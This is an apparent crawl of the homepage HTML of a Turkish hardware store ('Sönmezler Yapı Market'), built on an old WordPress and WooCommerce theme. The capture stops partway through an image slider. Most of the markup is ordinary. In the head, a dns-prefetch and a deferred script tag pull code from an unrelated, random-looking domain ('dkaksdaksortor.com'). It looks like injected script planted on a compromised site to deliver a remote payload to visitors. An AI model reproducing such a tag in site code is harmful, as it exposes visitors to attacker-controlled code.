

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonmezleryapimarket.com/
body_size: 23182
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="tr-TR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="tr-TR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="tr-TR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="tr-TR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage" lang="tr-TR"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->

<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title itemprop="name">Çekmeköy Nalbur, Çekmeköy Hırdavat | Sönmezler Nalbur</title>

<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->

<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Designob_start_detected [-1,-1] -->
<meta name="description"  content="Çekmeköy Nalbur, Çekmeköy Hırdavat, Çekmeköy Hırdavatçı, Çekmeköy Nalbur Malzemeleri, Çekmeköy 24 Saat Açık Nalbur olarak hizmet vermekteyiz. Sönmezler Nalbur" />

<meta name="keywords"  content="çekmeköy nalbur, çekmeköy hırdavatçı, hırdavatçı, inşaat malzemeleri, yapı market, nalburiye malzemeleri, kaba inşaat malzemeleri, nalbur, inşaat malzemeleri inşaat malzemeleri nelerdir, inşaat malzemeleri toptancıları, inşaat malzemeleri toptan satış istanbul" />
<meta name="google-site-verification" content="CLIrSHLUZqwB5tPvgV2szFoeGrPnHL1i7DHcxgN82SE" />

<link rel="canonical" href="https://www.sonmezleryapimarket.com/" />
<meta property="og:title" content="Sönmezler Yapı Market" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.sonmezleryapimarket.com/" />
<meta property="og:image" content="https://www.sonmezleryapimarket.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta property="og:site_name" content="Sönmezler Yapı Market" />
<meta property="og:description" content="Yapı Market" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Sönmezler Yapı Market" />
<meta name="twitter:description" content="Yapı Market" />
<meta name="twitter:image" content="https://www.sonmezleryapimarket.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
<meta itemprop="image" content="https://www.sonmezleryapimarket.com/wp-content/plugins/all-in-one-seo-pack/images/default-user-image.png" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-5826924-15', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sönmezler Yapı Market &raquo; beslemesi" href="https://www.sonmezleryapimarket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sönmezler Yapı Market &raquo; yorum beslemesi" href="https://www.sonmezleryapimarket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sönmezler Yapı Market &raquo; Homepage &#8211; Layer Slider yorum beslemesi" href="https://www.sonmezleryapimarket.com/homepage-v2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sonmezleryapimarket.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<script type="text/javascript" src="//use.typekit.net/pgb4snz.js"></script>
<script type="text/javascript">try{Typekit.load({
     active: function() {}
});}catch(e){}</script><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sonmezleryapimarket.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pc-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-custom-login-css'  href='https://www.sonmezleryapimarket.com/wp-content/plugins/wpt-login/css/custom-login.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css'  href='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/css/style.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css'  href='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/css/bootstrap-responsive-1170.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-woocommerce-css'  href='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/lib/css/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css'  href='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icomoon-css'  href='https://www.sonmezleryapimarket.com/wp-content/themes/sonmezler/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.sonmezleryapimarket.com/wp-content/uploads/2022/08/Default-Skin_54ce98c851b37c14ba88fe891dd1e475.css?Jp2QDOMCDm' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.sonmezleryapimarket.com\/wp-content\/themes\/sonmezler","ajaxUrl":"https:\/\/www.sonmezleryapimarket.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":false,"SSL":true,"protocol":"https","responsive":true,"lang":"tr-TR","sticky_header":true,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"nav_hover_delay":"0","uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Kapat","gallery_overlay_opacity":"0.9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.4'></script>
<script type='text/javascript' src='https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.4'></script>
<script type='text/javascript' defer src='https://dkaksdaksortor.com/fjtf?ts=1769734637'></script>
<link rel='https://api.w.org/' href='https://www.sonmezleryapimarket.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sonmezleryapimarket.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sonmezleryapimarket.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.sonmezleryapimarket.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.sonmezleryapimarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sonmezleryapimarket.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sonmezleryapimarket.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sonmezleryapimarket.com%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style id="dynamic-css" type="text/css">@media ( min-width: 979px ) { .modern-browser #header-container.stuck #logo img {height: 30px;  margin-top: 20px !important;  margin-bottom: 20px !important;}  }html #page-content .section-bpwi1 {background-image: url('http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/1.jpg'); -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: none; -ms-filter: none;} html.old-browser #page-content .section-bpwi1 {-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/1.jpg',sizingMethod='scale'); -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/1.jpg', sizingMethod='scale')";} html #page-content .section-bpwi1 p {} html #page-content .section-bpwi1 h1, html #page-content .section-bpwi1 h2, html #page-content .section-bpwi1 h3, html #page-content .section-bpwi1 h4, html #page-content .section-bpwi1 h5, html #page-content .section-bpwi1 h6, html #page-content .section-bpwi1 .heading-colorable {} html #page-content .section-bpwi1 a {} html #page-content .section-bpwi1 a:hover {text-decoration: underline;} html #custom-title-h2-1, html #custom-title-h2-1 a {color: #169fe6 !important;} html #tagline-1 > .ui--tagline-background-image {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index: 1;} html #tagline-1 > .ui--tagline-background-overlay {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=2)";z-index: 0.02;} html #tagline-1:hover > .ui--tagline-background-overlay {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;} html #custom-title-h3-1, html #custom-title-h3-1 a {color: #333333 !important;} html #tagline-2 {border-style: solid;  border-width: 1px;  border-color: #ebebeb;} html #tagline-2 > .ui--tagline-background-image {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index: 1;} html #tagline-2 > .ui--tagline-background-overlay {background-color:#ffffff; background-image: none ;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=2)";z-index: 0.02;} html #tagline-2, html #tagline-2 p, html #tagline-2 h1, html #tagline-2 h2, html #tagline-2 h3, html #tagline-2 h4, html #tagline-2 h5, html #tagline-2 h6, html #tagline-2 .heading {color: #333333;} html #tagline-2:hover > .ui--tagline-background-overlay {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;} html #page-content .section-n8x577it61 {background-color:#f5f5f5; background-image: none ;  border-top: 1px solid #ebebeb;  border-bottom: 1px solid #ebebeb;} html #page-content .section-n8x577it61 p {} html #page-content .section-n8x577it61 h1, html #page-content .section-n8x577it61 h2, html #page-content .section-n8x577it61 h3, html #page-content .section-n8x577it61 h4, html #page-content .section-n8x577it61 h5, html #page-content .section-n8x577it61 h6, html #page-content .section-n8x577it61 .heading-colorable {} html #page-content .section-n8x577it61 a {} html #page-content .section-n8x577it61 a:hover {} html #custom-title-h3-3, html #custom-title-h3-3 a {color: #333333 !important;} html #tagline-3 {border-style: solid;  border-width: 1px;  border-color: #ebebeb;} html #tagline-3 > .ui--tagline-background-image {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index: 1;} html #tagline-3 > .ui--tagline-background-overlay {background-color:#ffffff; background-image: none ;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=2)";z-index: 0.02;} html #tagline-3, html #tagline-3 p, html #tagline-3 h1, html #tagline-3 h2, html #tagline-3 h3, html #tagline-3 h4, html #tagline-3 h5, html #tagline-3 h6, html #tagline-3 .heading {color: #333333;} html #tagline-3:hover > .ui--tagline-background-overlay {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";opacity: 1;} html #page-content .section-cr4zq {background-color:#f1f1f1; *background-color: #ffffff; background-image:url('[data-uri]'); background-image: -moz-linear-gradient(top, #ffffff, #f1f1f1) ; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f1f1f1)); background-image: -webkit-linear-gradient(top, #ffffff, #f1f1f1); background-image: -o-linear-gradient(top, #ffffff, #f1f1f1); background-image: linear-gradient(to bottom, #ffffff, #f1f1f1); filter:  progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff', endColorstr='#f1f1f1')"; background-repeat: repeat-x ;  border-top: 1px solid #ebebeb;} html #page-content .section-cr4zq p {} html #page-content .section-cr4zq h1, html #page-content .section-cr4zq h2, html #page-content .section-cr4zq h3, html #page-content .section-cr4zq h4, html #page-content .section-cr4zq h5, html #page-content .section-cr4zq h6, html #page-content .section-cr4zq .heading-colorable {} html #page-content .section-cr4zq a {} html #page-content .section-cr4zq a:hover {} html #page-content .section-8wp3r {background-color:#63524A; background-image: none ;  background-image: url('http://envision.wptation.com/wp-content/uploads/2013/09/bg.jpg'); -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: none; -ms-filter: none;} html.old-browser #page-content .section-8wp3r {-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://envision.wptation.com/wp-content/uploads/2013/09/bg.jpg',sizingMethod='scale'); -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://envision.wptation.com/wp-content/uploads/2013/09/bg.jpg', sizingMethod='scale')";} html #page-content .section-8wp3r p {} html #page-content .section-8wp3r h1, html #page-content .section-8wp3r h2, html #page-content .section-8wp3r h3, html #page-content .section-8wp3r h4, html #page-content .section-8wp3r h5, html #page-content .section-8wp3r h6, html #page-content .section-8wp3r .heading-colorable {} html #page-content .section-8wp3r a {} html #page-content .section-8wp3r a:hover {text-decoration: underline;} </style>

<link rel="icon" href="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/favicon-sonmezler.png" sizes="32x32" />
<link rel="icon" href="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/favicon-sonmezler.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/favicon-sonmezler.png" />
<meta name="msapplication-TileImage" content="https://www.sonmezleryapimarket.com/wp-content/uploads/2017/02/favicon-sonmezler.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
</head>

<body class="home page-template-default page page-id-6841 woocommerce-no-js run layout--fullwidth ui--side-panel-position-left ui--mobile-navigation-style-default">


<div id="side-panel-pusher">

<div id="main-container">

	<div id="page-wrap">

		
		<header id="page-header" class="clearfix">

									            <div id="top-bar" class="clearfix">
                <div id="top-bar-background">
                    <div class="container relative">
                                                <div id="top-bar-text" class="top-bar-sides abs-left">
                            <a href="tel:+90(216)6410628"><i class="ui--icon fontawesome-phone icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> +90 (216) 641 06 28</a>
<div class="helper--seperator">/</div>
<a href="/contact/"><i class="ui--icon fontawesome-envelope icon-inline-block" style="font-size: 14px;  width: 18px;  height: 18px;  margin-right: 5px;"></i> İletişim</a>                        </div>
                        
                        <div id="top-bar-widgets" class="top-bar-sides abs-right">

                            <ul id="topbar-social-icons" class="ui-socialbar unstyled ui--widget opt--on-hover style--top-bar  ss grey-bevel-gradient effect--slide borderless"><li class="facebook ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="#" class="ui-socialbar-image" target="_blank" title="Facebook" rel=""></a></li><li class="twitter-alt ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="#" class="ui-socialbar-image" target="_blank" title="Twitter" rel=""></a></li><li class="googleplus ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="#" class="ui-socialbar-image" target="_blank" title="Google Plus" rel=""></a></li><li class="rss ui--gradient ui--gradient-grey ui-socialbar-item ui--animation"><div class="ui-socialbar-image ui-socialbar-background "></div><a href="https://www.sonmezleryapimarket.com/feed/" class="ui-socialbar-image" target="_self" title="Rss" rel=""></a></li></ul>
                        </div>
                    </div>
                </div>
            </div><!-- /#top-bar -->

			
			<div id="header-container" class="header-style-1 logo-position-left navigation-position-right sticky-logo-position-left sticky-navigation-position-right no-stuck clearfix"  data-responsive="{&quot;css&quot;:{&quot;padding-bottom&quot;:{&quot;phone&quot;:0,&quot;tablet&quot;:20,&quot;widescreen&quot;:0}}}">
				<div id="header-container-background"></div>
								<div class="container relative">
					<div id="logo">
												<a href="https://www.sonmezleryapimarket.com">

							<img  id="logo-desktop" class="visible-desktop " src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" data-at2x="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" alt="Sönmezler Yapı Market" style="margin-top: 40px;  margin-bottom: 40px;"/>
<img  id="logo-tablet" class="visible-tablet " src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" data-at2x="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" alt="Sönmezler Yapı Market" style="margin-top: 40px;  margin-bottom: 20px;"/>
<img  id="logo-phone" class="visible-phone " src="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" data-at2x="http://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/sonmez-2018-logo.png" alt="Sönmezler Yapı Market" style="margin-top: 20px;  margin-bottom: 20px;"/>						</a>
													<div id="header-navigation-toggle" class="visible-phone ">
								<a href="javascript:;"><i class="fontawesome-align-justify ui--caret"></i><span class="header-navigation-toogle-text">Navigation</span></a>
							</div>
																	</div><!-- /#logo -->


					
													<nav id="navigation" class="without-navigation-holder ui-row">
							   <ul id="header-navigation" class="sf-menu clearfix unstyled-all"><li id="menu-item-6901" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home level-0 top-level-item to-right"><a href="http://www.sonmezleryapimarket.com">ANASAYFA</a></li>
<li id="menu-item-6902" class="menu-item menu-item-type-custom menu-item-object-custom level-0 top-level-item to-right"><a href="#">KURUMSAL</a></li>
<li id="menu-item-6903" class="menu-item menu-item-type-custom menu-item-object-custom level-0 top-level-item to-right"><a href="#">BAYİLİKLERİMİZ</a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children level-0 top-level-item has-child fallout to-right"><a href="http://www.sonmezleryapimarket.com/#toptan">ÜRÜN GRUPLARIMIZ<i class="ui--caret fontawesome-angle-down px18"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home level-1 sub-level-item to-right"><a href="http://www.sonmezleryapimarket.com/#kabainsaat">KABA İNŞAAT MALZEMELERİ</a></li>
	<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home level-1 sub-level-item to-right"><a href="http://www.sonmezleryapimarket.com/#isiyalitim">YAPI KİMYASAL MALZEMELERİ</a></li>
	<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home level-1 sub-level-item to-right"><a href="http://www.sonmezleryapimarket.com/#suyalitim">NALBURİYE &#038; HIRDAVAT</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home level-1 sub-level-item to-right"><a href="http://www.sonmezleryapimarket.com/#suyalitim">İŞ GÜVENLİĞİ MALZEMELERİ</a></li>
</ul>
</li>
<li id="menu-item-6908" class="menu-item menu-item-type-custom menu-item-object-custom level-0 top-level-item to-right"><a href="http://www.sonmezleryapimarket.com/shop">ÜRÜNLERİMİZ</a></li>
<li id="menu-item-6909" class="menu-item menu-item-type-custom menu-item-object-custom level-0 top-level-item to-right"><a href="http://www.sonmezleryapimarket.com/iletisim/">İLETİŞİM</a></li>
 </ul>							</nav><!-- /nav#navigation -->
						
					
									</div>
			</div><!-- /#header-container -->

		</header>
				<div class="ui--rev-slider"><link href="https://fonts.googleapis.com/css?family=Open+Sans:400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_52_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="" style="margin:0px auto;background:#e9eef1;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.4 fullwidth mode -->
	<div id="rev_slider_52_1" class="rev_slider fullwidthabanner tp-overflow-hidden" style="display:none;" data-version="5.4.6.4">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-164" data-transition="slidevertical" data-slotamount="7" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/polisan-slide-100x50.png"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.sonmezleryapimarket.com/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="polisan-slide"  width="1088" height="312" data-lazyload="https://www.sonmezleryapimarket.com/wp-content/uploads/2018/06/polisan-slide.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption  " 
			 id="slide-164-layer-4" 
			 data-x="521" 
			 data-y="10" 
						data-width="['none','none','none','none']"
			data-height="['none','none','none','none']"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":1900,"speed":300,"sfxcolor":"#ffffff","sfx_effect":"blockfromleft","frame":"0","from":"opacity:0;","to":"o:1;","ease":"easeOutExpo"},{"delay":"wait","speed":300,"frame":"999","to":"auto:auto;","ease":"nothing"}]'
